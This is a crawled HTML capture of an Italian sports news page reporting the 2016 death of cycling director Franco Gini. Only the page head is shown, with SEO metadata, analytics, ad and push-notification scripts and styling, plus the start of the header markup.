

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/
body_size: 14575
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta name="google-site-verification" content="PMTpv828klJ2cny6PJ7ER_bSg7VDBmGYUtDBBckTeBo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SKKRJ2ZHFX"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());
		gtag('config', 'G-SKKRJ2ZHFX');
	</script>
    <link rel="profile" href="http://gmpg.org/xfn/11">
	
	            	
	
	<script data-minify="1" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/inmobi-generic.js?ver=1761557753" async=true></script>
	<script data-minify="1" async src="https://www.mondosportivo.it/wp-content/cache/min/1/ad-system/lib/prebid.js?ver=1761557753" crossorigin="anonymous"></script>
	<script data-minify="1" async src="https://www.mondosportivo.it/wp-content/cache/min/1/tag/js/gpt.js?ver=1761557753" crossorigin="anonymous"></script>
	<script data-minify="1" async src="https://www.mondosportivo.it/wp-content/cache/min/1/ad-system/loader.js?ver=1761557754" crossorigin="anonymous"></script>
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LUTTO - Ciclismo, è scomparso Franco Gini - mondosportivo.it</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CLato%3A400%2C300%2C400italic%2C900%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CLato%3A400%2C300%2C400italic%2C900%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CLato%3A400%2C300%2C400italic%2C900%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Franco Gini è deceduto all&#039;età di 64 anni per un infarto. Apprezzato direttore sportivo, ha lanciato nel professionismo Bartali e Casagrande." />
	<link rel="canonical" href="https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LUTTO - Ciclismo, è scomparso Franco Gini - mondosportivo.it" />
	<meta property="og:description" content="Franco Gini è deceduto all&#039;età di 64 anni per un infarto. Apprezzato direttore sportivo, ha lanciato nel professionismo Bartali e Casagrande." />
	<meta property="og:url" content="https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/" />
	<meta property="og:site_name" content="mondosportivo.it" />
	<meta property="article:published_time" content="2016-02-18T22:52:19+00:00" />
	<meta property="article:modified_time" content="2016-02-18T22:56:14+00:00" />
	<meta name="author" content="Giuseppe Pucciarelli" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Giuseppe Pucciarelli" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/#article","isPartOf":{"@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/"},"author":{"name":"Giuseppe Pucciarelli","@id":"https://www.mondosportivo.it/#/schema/person/5b82cd77ef3790b8fb94334d2205b655"},"headline":"LUTTO &#8211; Ciclismo, è scomparso Franco Gini","datePublished":"2016-02-18T22:52:19+00:00","dateModified":"2016-02-18T22:56:14+00:00","mainEntityOfPage":{"@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/"},"wordCount":170,"commentCount":0,"publisher":{"@id":"https://www.mondosportivo.it/#organization"},"image":{"@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/#primaryimage"},"thumbnailUrl":"","keywords":["Ciclismo","Franco Gini"],"articleSection":["Ciclismo","MondoSport","Primo Piano"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/","url":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/","name":"LUTTO - Ciclismo, è scomparso Franco Gini - mondosportivo.it","isPartOf":{"@id":"https://www.mondosportivo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/#primaryimage"},"image":{"@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-02-18T22:52:19+00:00","dateModified":"2016-02-18T22:56:14+00:00","description":"Franco Gini è deceduto all'età di 64 anni per un infarto. Apprezzato direttore sportivo, ha lanciato nel professionismo Bartali e Casagrande.","breadcrumb":{"@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mondosportivo.it/"},{"@type":"ListItem","position":2,"name":"LUTTO &#8211; Ciclismo, è scomparso Franco Gini"}]},{"@type":"WebSite","@id":"https://www.mondosportivo.it/#website","url":"https://www.mondosportivo.it/","name":"MondoSportivo","description":"","publisher":{"@id":"https://www.mondosportivo.it/#organization"},"alternateName":"MondoSportivo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mondosportivo.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mondosportivo.it/#organization","name":"MondoSportivo","alternateName":"MondoSportivo","url":"https://www.mondosportivo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mondosportivo.it/#/schema/logo/image/","url":"https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png","contentUrl":"https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png","width":500,"height":78,"caption":"MondoSportivo"},"image":{"@id":"https://www.mondosportivo.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mondosportivo.it/#/schema/person/5b82cd77ef3790b8fb94334d2205b655","name":"Giuseppe Pucciarelli","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mondosportivo.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01ae43a41f7a411ad74258062b7f70d1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01ae43a41f7a411ad74258062b7f70d1?s=96&d=mm&r=g","caption":"Giuseppe Pucciarelli"},"description":"Nato a Salerno il 3 maggio 1986, laureato in Fisica, ex arbitro di calcio FIGC. “Sportofilo” a 360° con predilezione per calcio e ciclismo, è un acceso e convinto fantacalcista.","url":"https://www.mondosportivo.it/author/gpucciarelli/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.mondosportivo.it/2016/02/18/lutto-ciclismo-e-scomparso-franco-gini/amp/" /><meta name="generator" content="AMP for WP 1.0.94"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="mondosportivo.it &raquo; Feed" href="https://www.mondosportivo.it/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mondosportivo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='magellano_browserpush-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/css/magellano_browserpush.css?ver=1761557753' type='text/css' media='all' />
<link rel='stylesheet' id='magellano-mt-css' href='https://www.mondosportivo.it/wp-content/plugins/magellano-mt/public/css/magellano-mt-public.css?ver=1.5.20' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v6-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/font-awesome-v6/css/all.min.css?ver=1761557753' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=1761557753' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/slick/css/slick.css?ver=1761557753' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='covernews-style-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/style.css?ver=1761557753' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mondosportivo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mondosportivo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="magellano_browserpush-js-extra">
/* <![CDATA[ */
var magellano_browserpush_vars = {"siteurl":"http:\/\/www.mondosportivo.it","api_uri":"https:\/\/infinitypush.magellanotech.it","theme":"CoverNews","sitename":"mondosportivo.it","is_post":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/js/magellano_browserpush.js?ver=1761557754" id="magellano_browserpush-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/public/js/magellano-mt-public.js?ver=1761557754" id="magellano-mt-js"></script>
<link rel="https://api.w.org/" href="https://www.mondosportivo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mondosportivo.it/wp-json/wp/v2/posts/378591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mondosportivo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.mondosportivo.it/?p=378591' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mondosportivo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mondosportivo.it%2F2016%2F02%2F18%2Flutto-ciclismo-e-scomparso-franco-gini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mondosportivo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mondosportivo.it%2F2016%2F02%2F18%2Flutto-ciclismo-e-scomparso-franco-gini%2F&#038;format=xml" />
<script>var magellanoWebPushData = {"site":"www.mondosportivo.it","vapid_key":"BLb9VfO0-d-JJkHpm_MTZgEpofdnuwWyHlB42O04eGt5a20_KBs5TjqKenq7N2CISTueJxkHtXNocrKUXVWdJpg","magellano_webpush_api":"https:\/\/infinitypush.magellanotech.it\/api\/push"}</script><script data-minify="1" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/includes/modules/magellano_webpush/js/magellano_webpush.js?ver=1761557754"></script>        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    @media (min-width: 768px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 730px;
            }
        }
        @media (min-width: 992px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 950px;
            }
        }
        @media only screen and (min-width: 1401px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1180px;
            }
        }
        @media only screen and (min-width: 1200px) and (max-width: 1400px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1160px;
            }
        }
        @media (min-width: 1680px){            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1580px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://www.mondosportivo.it/wp-content/uploads/2023/11/logo-ms-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.mondosportivo.it/wp-content/uploads/2023/11/logo-ms.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mondosportivo.it/wp-content/uploads/2023/11/logo-ms.png" />
<meta name="msapplication-TileImage" content="https://www.mondosportivo.it/wp-content/uploads/2023/11/logo-ms.png" />
		<style type="text/css" id="wp-custom-css">
			 
.masthead-banner {
	background:#fff!important;
	
}
.main-navigation{
	background:#002b46;
	color: #fff;
}

.home .posts-date, .post-description {
	display:none!important;
}

.main-navigation .menu ul li a {
    color: #fff !important;
}

.site-branding{
	margin-left: 20px;
	width: 200px;
}

@media (max-width:600px){
	#primary-menu {
		background-color:#002b46!important;
	}
#site-navigation .container {
	height: 0px;
}

.ham{
	background-color:#333;
	top: -27px;
}
	
.ham:before, .ham:after{
	background-color:#333;
}

.toggle-menu{
	height:0px !important;
}

	.af-search-wrap{
		display:none;
	}
	.figure-categories{
		display:none;
	}
	
	.entry-content-wrap {
    font-size: 15px;
	}
	.post h1 {
	    font-size: 32px !important;
		  line-height : 1.6;
		  font-weight: 400;
   }
	
	.hentry .entry-header-details {
			padding: 8px;
			line-height: 0.5;
	}

	.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 12px;
}
	
	.covernews-breadcrumbs {
	    font-size: 12px;
		  padding: 0px 3px;
   }

	.hentry .entry-header-details .author-links {
	    font-size: 12px;
   }
	 
	.masthead-banner {
	    padding: 10px!important;

}
	.site-branding{
		width:150px;
	}
}
body{
	max-width: 1150px;
    margin: auto;
}

.slide-icon{
	margin-top:12px
}
.home .posts-slider figcaption {
	background: #0000008f;
}
#primary-menu{
	margin-left:10px;
}
p{
	margin:15px 0px;
}
.teads-inread{
	margin-bottom:20px;
}

.slider-figcaption .meta-category{
	display:none!important; 
}

#covernews_posts_carousel-11 .meta-category{
	display:none!important;
}		</style>
		<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-378591 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout aft-sticky-sidebar default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
<div data-rocket-location-hash="95dd999a4b42f89a86f0e9715bc438e4" class="adk-slot interstitial">
  <div data-rocket-location-hash="e3d25ade5c5ccc3c3678b29d15912cb3" id="adk_interstitial0"></div>
  <div data-rocket-location-hash="0f9c14d0864e6729fb74780721834d76" id="adk_interstitial"></div>
</div>


<div data-rocket-location-hash="8b1636e1131f4917ae3351eb2acb1b47" id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div data-rocket-location-hash="bcc4c10215aa216dec41251b3e49b984" class="header-layout-1">
        <header data-rocket-location-hash="3b6408add26e861efcf71444df545705" id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
